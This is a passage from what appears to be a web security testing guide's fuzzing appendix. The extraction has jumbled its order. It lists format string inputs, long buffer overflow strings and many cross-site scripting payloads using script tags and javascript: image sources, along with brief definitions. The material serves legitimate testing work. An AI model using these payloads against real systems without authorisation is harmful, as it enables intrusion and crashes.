 219
%s%p%x%d
.1024d
%.2049d
%p%p%p%p
%x%x%x%x
%d%d%d%d
%s%s%s%s
%99999999999s
%08x
%%20d
%%20n
%%20x
%%20s
%s%s%s%s%s%s%s%s%s%s
%p%p%p%p%p%p%p%p%p%p
%#0123456x%08x%x%s%p%d%n%o%u%c%h%l%q%-
j%z%Z%t%i%e%g%f%a%C%S%08x%%
%s x 129
Buffer Overflows and Format String Errors
Buffer Overflows (BFO)
A buffer overflow or memory corruption attack is a programming
condition which allows overflowing of valid data beyond its prelocat-
ed storage limit in memory.
For details on Buffer Overflows: Testing for Buffer Overflow
Note that attempting to load such a definition file within a fuzzer ap-
plication can potentially cause the application to crash.
Format String Errors (FSE)
Format string attacks are a class of vulnerabilities that involve sup-
plying language specific format tokens to execute arbitrary code or
A x 5
A x 17
A x 33
A x 65
A x 129
A x 257
A x 513
A x 1024
A x 2049
A x 4097
A x 8193
A x 12288
>”><script>alert(“XSS”)</script>&
“><STYLE>@import”javascript:alert(‘XSS’)”;</STYLE>
>”’><img%20src%3D%26%23x6a;%26%23x61;%26%23x76;%26%23x61;%26%23x73;%26%23x63;%26%23x72;%26%23x69;%26%23x70;%26%23x74;%26%23x3a;
alert(%26quot;%26%23x20;XSS%26%23x20;Test%26%23x20;Successful%26quot;)>
>%22%27><img%20src%3d%22javascript:alert(%27%20XSS%27)%22>
‘%uff1cscript%uff1ealert(‘XSS’)%uff1c/script%uff1e’
“>
>”
‘’;!--”<XSS>=&{()}
<IMG SRC=”javascript:alert(‘XSS’);”>
<IMG SRC=javascript:alert(‘XSS’)>
<IMG SRC=JaVaScRiPt:alert(‘XSS’)>
<IMG SRC=JaVaScRiPt:alert("XSS<WBR>")>
<IMGSRC=java&<WBR>#115;crip&<WBR>#116;:a
le&<WBR>#114;t('XS<WBR>;S')>
<IMGSRC=ja&<WBR>#0000118as&<WBR>#0000099ri&<WBR>#0000112t:
&<WBR>#0000097le&<WBR>#0000114t(&<WBR>#0000039XS&<WBR>#0000083')>
<IMGSRC=javas&<WBR>#x63ript:&<WBR>#x61lert(
&<WBR>#x27XSS')>
<IMG SRC=”jav	ascript:alert(<WBR>’XSS’);”>
<IMG SRC=”jav
ascript:alert(<WBR>’XSS’);”>
<IMG SRC=”javascript:alert(<WBR>’XSS’);”>
Cross Site Scripting (XSS)
For details on XSS: Cross-site Scripting (XSS)
crash a program. Fuzzing for such errors has as an objective to check
for unfiltered user input.
An excellent introduction on FSE can be found in the USENIX paper
entitled: Detecting Format String Vulnerabilities with Type Qualifiers
Note that attempting to load such a definition file within a fuzzer ap-
plication can potentially cause the application to crash.
 